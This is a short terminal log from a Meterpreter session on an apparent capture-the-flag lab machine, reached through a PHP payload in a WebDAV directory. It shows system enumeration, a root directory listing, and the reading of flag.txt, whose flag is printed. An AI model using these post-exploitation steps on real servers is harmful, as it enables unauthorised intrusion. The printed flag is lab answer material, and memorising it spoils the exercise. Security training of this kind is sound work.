 meterpreter > cd /var/www/webdav
meterpreter > sysinfo
Computer    : server1
OS          : Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > cd /
meterpreter > ls -a
Listing: /
==========
Mode              Size        Type  Last modified              Name
----              ----        ----  -------------              ----
40755/rwxr-xr-x   4096        dir   2020-05-29 12:05:57 -0700  bin
40755/rwxr-xr-x   4096        dir   2020-06-27 23:13:04 -0700  boot
40755/rwxr-xr-x   3840        dir   2022-05-04 02:29:05 -0700  dev
40755/rwxr-xr-x   4096        dir   2020-06-30 23:29:51 -0700  etc
100644/rw-r--r--  16          fil   2019-05-07 12:15:12 -0700  flag.txt
40755/rwxr-xr-x   4096        dir   2020-05-19 10:04:21 -0700  home
100644/rw-r--r--  57982894    fil   2020-06-26 21:50:32 -0700  initrd.img
100644/rw-r--r--  57977666    fil   2020-06-15 12:30:25 -0700  initrd.img.old
40755/rwxr-xr-x   4096        dir   2018-07-25 16:01:38 -0700  lib
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:54 -0700  lib64
40700/rwx------   16384       dir   2019-05-07 11:10:15 -0700  lost+found
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  media
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  mnt
40755/rwxr-xr-x   4096        dir   2020-07-01 12:03:52 -0700  opt
40555/r-xr-xr-x   0           dir   2022-05-04 02:28:39 -0700  proc
40700/rwx------   4096        dir   2020-05-21 16:30:12 -0700  root
40755/rwxr-xr-x   900         dir   2022-05-04 02:29:45 -0700  run
40755/rwxr-xr-x   12288       dir   2020-05-29 12:02:57 -0700  sbin
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:00 -0700  snap
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  srv
100600/rw-------  2065694720  fil   2019-05-07 11:12:56 -0700  swap.img
40555/r-xr-xr-x   0           dir   2022-05-04 02:28:41 -0700  sys
41777/rwxrwxrwx   4096        dir   2022-05-04 02:29:22 -0700  tmp
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  usr
40755/rwxr-xr-x   4096        dir   2020-05-21 16:31:52 -0700  vagrant
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:46 -0700  var
100600/rw-------  8380064     fil   2020-06-19 04:08:40 -0700  vmlinuz
100600/rw-------  8380064     fil   2020-06-04 03:29:12 -0700  vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >